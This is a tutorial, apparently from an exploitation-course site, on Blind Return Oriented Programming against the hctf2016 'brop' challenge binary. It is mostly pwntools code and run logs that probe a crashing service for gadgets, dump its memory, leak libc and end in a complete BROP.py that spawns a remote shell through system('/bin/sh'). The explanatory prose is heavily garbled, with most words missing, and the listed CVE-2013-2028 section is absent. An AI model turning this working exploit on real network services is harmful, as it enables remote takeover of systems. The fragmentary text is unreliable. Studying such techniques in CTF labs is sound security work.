# **08.BROP(Blind Return Oriented Programming)**



# [BROP\(Blind Return Oriented Programming\)](#page-0-0)

- **BROP** struct
- [Find BROP](#page-1-0)
- [Proof of concept](#page-2-0)
	- [Example code](#page-2-1)
		- <sup>o</sup> [Test server settings](#page-2-2)
		- <sup>o</sup> [Check Overflow](#page-3-0)
		- <sup>o</sup> [Check stop gadget](#page-3-1)
		- <sup>o</sup> [Check BROP gadget](#page-5-0)
		- [Get puts@plt address](#page-7-0)
		- <sup>o</sup> [Dump memory](#page-9-0)
		- [Get puts@got address](#page-11-0)
		- <sup>o</sup> [Leak address](#page-11-1)
		- <sup>o</sup> [Libc Search](#page-12-0)
- [Exploit code](#page-13-0)
- [CVE-2013-2028](#page-17-0)
	- <sup>o</sup> [Setting up the test environment](#page-17-1)
	- [Download Exploit code](#page-18-0)
	- <sup>o</sup> [Run Exploit code](#page-18-1)
- [References](#page-18-2)

## <span id="page-0-0"></span>**BROP(Blind Return Oriented Programming)**

- **3 .**
	- Open-source ( : Apache)
	- Open-binary ( : Internet Explorer)
	- Closed-binary and source ( : )
- **BROP Closed-binary and source** .
- **BROP Exploit code .**
	- BROP Crash .
		- $\circ$  BROP Crash ( )
		- BROP Write() Gadget .
			- $\blacksquare$  .
				- ROP .
		- $\circ$  BROP
- **BROP .**
	- <sup>o</sup> Stack overflow Canaries .
	- ROP "Stop Gadget" .
	- "Stop Gadget" "BROP Gadget" .
	- "BROP Gadget","Stop Gadget" .
	- read,write,strcmp,
	- $^{\circ}$  ROP .

## <span id="page-0-1"></span>**BROP struct**

- **BROP Stop Gadget .**
	- Stop Gadget BROP Gadget Gadget .
	- $\circ$  Stop Gadget Stack Overflow,
- , , , . **BROP Gadget.**
- 
- **BROP Gadget .**
	- o pop instruction BROP Register .
	- , BROP Gadget pop instruction Gadget .

#### **ROP structure**



 **Gadget POP instruction BROP Gadget .**

#### **BROP Gadget 1**

```
gdb-peda$ x/7i 0x4007ba
 0x4007ba <__libc_csu_init+90>: pop rbx
 0x4007bb <__libc_csu_init+91>: pop rbp
 0x4007bc <__libc_csu_init+92>: pop r12
 0x4007be <__libc_csu_init+94>: pop r13
 0x4007c0 <__libc_csu_init+96>: pop r14
 0x4007c2 <__libc_csu_init+98>: pop r15
 0x4007c4 <__libc_csu_init+100>: ret 
gdb-peda$
```
 **BROP Gadget (0x4007ba) "pop rdi; ret", "pop rsi; pop r15; ret" Gadget .**

### **BROP Gadget 2**

```
gdb-peda$ x/2i 0x4007ba + 9
 0x4007c3 <__libc_csu_init+99>: pop rdi
 0x4007c4 <__libc_csu_init+100>: ret 
gdb-peda$ x/3i 0x4007ba + 7
 0x4007c1 <__libc_csu_init+97>: pop rsi
 0x4007c2 <__libc_csu_init+98>: pop r15
 0x4007c4 <__libc_csu_init+100>: ret 
gdb-peda$
```
## <span id="page-1-0"></span>**Find BROP**

```
 BROP Gadget .
\bullet
```

```
o Return address BROP Stack Stop Gadget .
      BROP Memory leak.
```
 $^{\circ}$  BROP.



- $\bullet$  **BROP Gadget .**
	-
	- Stop Gadget BROP Gadget<br>
	Stop Gadget BROP Gadget BROP Gadget .



## <span id="page-2-0"></span>**Proof of concept**

## <span id="page-2-1"></span>**Example code**

```
 hctf2016 BROP .
```
 $\circ$ 

- puts() .
	- check() (True, False) .
		- check() read()  $\overline{ }$  . 50byte, 1024.  $\blacksquare$ 50byte,
		- , Stack Overflow .
	- .
	- IP,Port Overflow .

#### **brop.c**

```
//gcc -fno-stack-protector brop.c -o brop
#include <stdio.h>
#include <unistd.h>
#include <string.h>
int i;
int check();
int main(void){
        setbuf(stdin,NULL);
        setbuf(stdout,NULL);
        setbuf(stderr,NULL);
    puts("WelCome my friend,Do you know password?");
        if(!check()){
        puts("Do not dump my memory");
         }else {
        puts("No password, no game");
         }
}
int check(){
    char buf[50];
     read(STDIN_FILENO,buf,1024);
   return strcmp(buf, "aslvkm;asd;alsfm;aoeim;wnv;lasdnvdljasd;flk");
}
```
#### **Files**

• [run.sh](https://www.lazenca.net/download/attachments/16810286/run.sh?version=1&modificationDate=1529056067510&api=v2)

• [brop](https://www.lazenca.net/download/attachments/16810286/brop?version=1&modificationDate=1529056067832&api=v2)

<span id="page-2-2"></span> $\odot$ 

# $^{\circ}$

## **Test server settings**

 **script .**

## **run.sh**

```
#!/bin/sh
while true; do
    num=`ps -ef | grep "socat" | grep -v "grep" | wc -l`
    if [ $num -eq 0 ]; then
        socat tcp4-listen:10001, reuseaddr, fork exec: . /brop &
     fi
done
```
### **run.sh**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ ./run.sh
```
## <span id="page-3-0"></span>**Check Overflow**

 **Overflow .**  $\circ$  $1$ .  $\circ$  . ■ "No password, no game" ■ "No password, no game" Overflow

## **check\_Overflow()**

```
from pwn import *
ip = '127.0.0.1'
port = 10001
def check_Overflow():
   for i in range(1, 4096):
        try:
             r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n') 
            r.\text{send}("A" * i)response = r.recv() r.close()
             if 'No password, no game' in response:
                i + = 1 else:
                r.close
                 return i
         except EOFError as e:
            r.close()
             return i - 1
size = check_Overflow()
log.info('Overflow size : ' + str(size))
```
 $\ddot{\circ}$  , , Return address .

### **python ./check\_overflow.py**

 $\bullet$ 

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./check_overflow.py 
[*] Overflow size : 72
```
## **Check stop gadget**

```
 Stop Gadget .
       .<br>○ Return address 0x400000 1 Stop Gadget .
       o Return address "WelCome my friend, Do you know password?\n' .
```
#### **find\_stop\_gadget**

```
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
    for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        if offset % 0x100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
            r = remote(ip,port,level='error')
            r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send(payload)
            response = r.recv(timeout=0.2)
             r.close()
             if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
                 log.info("Stop address: " + hex(addr))
                 return addr
         except Exception as e:
             r.close()
```
 $\bullet$  **Stop Gadget .**

### **python ./find\_stop\_gadget.py**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python ./find_stop_gadget.py 
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Stop address: 0x4005c0
```

```
 Stop Gadget "_start() ".
        ^{\circ}, main().
```


## <span id="page-5-0"></span>**Check BROP gadget**

```
 BROP Gadget Gadget ROP .
       <sup>o</sup> Stop Gadget
```
o Paylaod BROP Gadget Return address Stop Gadget.  $\circ$  POP Instruction 6 BROP.

```
def maybe_BROP_gadget(size, stop_gadget, addr):
```

```
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
         payload = ''
         payload += 'A' * size 
         payload += p64(addr) 
        payload += p64(0) * 6 
        payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n') 
         r.sendline(payload)
        response = r.recv(timeout=0.2)
        r.close()
         if 'WelCome my friend,Do you know password?' in response:
             return True
         return False
     except Exception as e:
            r.close()
         return False
```
 **Stop Gadget BROP Gadget .**  $\bullet$ BROP Gadget .

```
def is_BROP_gadget(size,addr):
def is BROP gadget(size,addr):
     try:
         payload = ''
        payload += 'A' * size 
        payload += p64(addr) 
        payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False
     except Exception as e:
         return True
```
#### **BROP Gadget .**  $\bullet$

```
def find_brop_gadget(size,stop_gadget):
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ") 
    for offset in range(0x1,0x1000):
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)
        addr = int(base + offset)
         if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
```
 **BROP Gadget .** <sup>o</sup> "pop rdi; ret" Gadget .

#### **Find BROP Gadget**

lazenca0x0@ubuntu:~/Exploit/BROP\$ python maybe BROP gadget.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] Searching for BROP gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3

## <span id="page-7-0"></span>**Get puts@plt address**

```
 puts plt .
          printf(),puts() .
      \circ\circ .
        PIE 0x400000.
             0x400000 "\x7fELF" .
, addr , "\x7fELF" puts .
```
**def find\_puts\_addr(size,stop\_gadget,rdi\_ret):**

```
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt") 
    for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
       payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
        payload += p64(addr) 
        payload += p64(stop_gadget)
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv()
             if response.startswith('\x7fELF'):
                p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
            addr += 1
         except Exception as e:
             r.close()
             addr += 1
```
 **puts plt .**

#### **Find puts@plt**

lazenca0x0@ubuntu:~/Exploit/BROP\$ python find\_puts\_addr.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] Searching for BROP gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [+] Searching for the address of puts@plt : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] find puts@plt addr: 0x400555 [+] Puts plt : 0x400555

## <span id="page-9-0"></span>**Dump memory**

 **.** <sup>o</sup> puts@plt .

```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
```

```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
   end = 0x401000dump = "" p = log.progress("Memory dump") 
    while now < end:
        if now % 0x100 == 0:
             log.info("Progressed to 0x%x" % now)
        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
             data = data[:data.index("\nWelCome")] 
         except ValueError as e:
             data = data
         except Exception as e:
             continue
        if len(data.split()) == 0:
            data = \sqrt{x00} dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
        f.write(dump)
     p.success("Done")
```
 $\bullet$  **memory.dump .**

#### **memory.dump**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python memory_dump.py 
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[+] Memory dump: Done
[*] Progressed to 0x400000
[*] Progressed to 0x400100
[*] Progressed to 0x400200
[*] Progressed to 0x400300
[*] Progressed to 0x400400
[*] Progressed to 0x400500
[*] Progressed to 0x400900
[*] Progressed to 0x400a00
[*] Progressed to 0x400b00
[*] Progressed to 0x400c00
[*] Progressed to 0x400d00
[*] Progressed to 0x400e00
[*] Progressed to 0x400f00
lazenca0x0@ubuntu:~/Exploit/BROP$ ls
brop BROP.py libc memory.dump run.sh
lazenca0x0@ubuntu:~/Exploit/BROP$ file memory.dump 
memory.dump: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked error reading 
(Invalid argument)
lazenca0x0@ubuntu:~/Exploit/BROP$
```
## <span id="page-11-0"></span>**Get puts@got address**

```
 dump puts got .
```

```
\circ radare , puts@plt
```
 $\circ$ puts@plt 0x00400560 , puts@got 0x601018(0x00400566 + 0x200ab2) .

```
r2 -B 0x400000 memory.dump
```

```
lazenca0x0@ubuntu:~/Exploit/BROP$ r2 -B 0x400000 memory.dump
Warning: Cannot initialize program headers
Warning: read (shdr) at 0x1b30
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: read (init_offset)
Warning: read (main)
Warning: read (get_fini)
[0x008005c0]> pd 10 @ 0x400555
           0x00400555 00ff add bh, bh
           0x00400557 25b40a2000 and eax, 0x200ab4
           0x0040055c 0f1f4000 nop [rax]
           0x00400560 ff25b20a2000 jmp qword [rip+0x200ab2]
           0x00400566 6800000000 push 0x0
 0x0040056b e9e0ffffff jmp 0x400550
 0x00400570 ff25aa0a2000 jmp qword [rip+0x200aaa]
           0x00400576 6801000000 push 0x1 ; 0x00000001 
           0x0040057b e9d0ffffff jmp 0x400550
           0x00400580 ff25a20a2000 jmp qword [rip+0x200aa2]
[0x008005c0]> ? 0x00400566 + 0x200ab2
6295576 0x601018 030010030 6.0M 60000:0018 6295576 00011000 6295576.0 0.000000
```
➀

[https://radare.gitbooks.io/radare2book/content/introduction/commandline\\_flags.html](https://radare.gitbooks.io/radare2book/content/introduction/commandline_flags.html)

## <span id="page-11-1"></span>**Leak address**

 **puts@got libc address .**  $\bullet$ 

**def leak\_libc(r,size,stop\_gadget,rdi\_ret,put\_plt,puts\_got):**

```
def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
   leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
```
**Leak the address of Libc**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python leak_address.py 
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[*] Address of puts in libc : 0x7f760f884690
lazenca0x0@ubuntu:~/Exploit/BROP$
```
### <span id="page-12-0"></span>**Libc Search**

- **libc-database libc .**
	- puts@got libc offset .

```
Libc Search - libc-database
```

```
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./add /usr/lib/libc-2.26.so
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./find puts 690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset str_bin_sh = 0x18cd57lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6 2.23-0ubuntu10 amd64 puts
offset_puts = 0x000000000006f690
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$
```
### **libc-database**

- <https://github.com/niklasb/libc-database>
- **Python .**

#### **Libc Search - python**

```
from LibcSearcher import *
lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
```
log.info('binsh : ' + hex(binsh\_addr))

## **LibcSearcher**

<https://github.com/lieanu/LibcSearcher>

#### **Find libc offset**

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python libc_search.py
[*] Overflow size : 72
[*] STOP Gadget : 0x4005c0
[*] BROP Gadget : 0x4007ba
[*] RDI Gadget : 0x4007c3
[*] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] libc base : 0x7fc974723000
[*] system : 0x7fc974768390
[*] binsh : 0x7fc9748afd57
```
## <span id="page-13-0"></span>**Exploit code**

### **BROP.py**

```
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
ip = '127.0.0.1'port = 10001
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
         payload += 'A' * size
         payload += p64(addr)
         if offset % 0x100 == 0:
             log.info(" Progressed to 0x%x" % offset)
         try:
             r = remote(ip,port,level='error')
             r.recvuntil('WelCome my friend,Do you know password?\n')
             r.send(payload)
             response = r.recv(timeout=0.2)
             r.close()
```

```
 if 'WelCome my friend,Do you know password?' in response:
                 p.success("Done")
                 log.info("Stop address: " + hex(addr))
                 r.close()
                 return addr
         except Exception as e:
             r.close()
def check_Overflow():
    for i in range(1, 4096):
         try:
             r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n')
            r.\text{send}("A" * i) response = r.recv()
             r.close()
             if 'No password, no game' in response:
                i + = 1 else:
                 r.close()
                 return i
         except EOFError as e:
            r.close()
             return i - 1
def maybe_BROP_gadget(size, stop_gadget, addr):
     try:
         payload = ''
         payload += 'A' * size 
         payload += p64(addr) 
        payload += p64(0) * 6 payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n') 
         r.sendline(payload)
        response = r.recv(timeout=0.2)
         r.close()
         if 'WelCome my friend,Do you know password?' in response:
             return True
         return False
     except Exception as e:
         r.close()
         return False
def is_BROP_gadget(size,addr):
     try:
         payload = ''
         payload += 'A' * size 
         payload += p64(addr) 
         payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         response = r.recv()
        r.close()
         return False
     except Exception as e:
        r.close()
         return True
def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ") 
     for offset in range(0x1,0x1000):
         if offset % 0x100 == 0:
```

```
 log.info('Progressed to 0x%x' % offset)
         addr = int(base + offset)
         if maybe_BROP_gadget(size,stop_gadget,addr):
             log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
        payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
         payload += p64(addr) 
         payload += p64(stop_gadget)
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
            response = r.recv() if response.startswith('\x7fELF'):
                 p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                 return addr
             r.close()
            addr += 1 except Exception as e:
            r.close()
            addr += 1def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
   dump = " " p = log.progress("Memory dump") 
     while now < end:
       if now % 0 \times 100 == 0:
             log.info("Progressed to 0x%x" % now)
         payload = ''
         payload += 'A' * size
         payload += p64(rdi_ret)
         payload += p64(now)
         payload += p64(puts_plt)
         payload += p64(stop_gadget)
         r = remote(ip,port,level='error')
         r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
         try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
             data = data[:data.index("\nWelCome")] 
         except ValueError as e:
             data = data
         except Exception as e:
             continue
        if len(data.split()) == 0:
```

```
data = \sqrt{x00} dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
         f.write(dump)
    p.success("Done")
def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
     payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
     r.sendline(payload)
     leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
   leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
size = check_Overflow()
log.info('Overflow size : ' + str(size))
stop_gadget = find_stop_gadget(size)
#stop_gadget = 0x4005c0
brop_gadget = find_brop_gadget(size, stop_gadget)
#brop_gadget = 0x4007ba
log.success('BROP Gadget : ' + hex(brop_gadget))
rdi_gadget = brop_gadget + 9
log.success('RDI Gadget : ' +hex(rdi_gadget))
puts_plt = find_puts_addr(size,stop_gadget,rdi_gadget)
#puts plt = 0x400555log.success('Puts plt : ' + hex(puts_plt))
#memory_dump(size,stop_gadget,rdi_gadget,puts_plt)
puts\_got = 0x601018r = remote(ip,port,level='error')
addr_puts_libc = leak_libc(r,size,stop_gadget,rdi_gadget,puts_plt,puts_got)
log.info('Address of puts in libc : ' + hex(addr_puts_libc))
lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
payload = "A" * size
payload += p64(rdi_gadget)
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
r.sendline(payload)
r.interactive()
```
 **Shell .**

#### **python BROP.py**

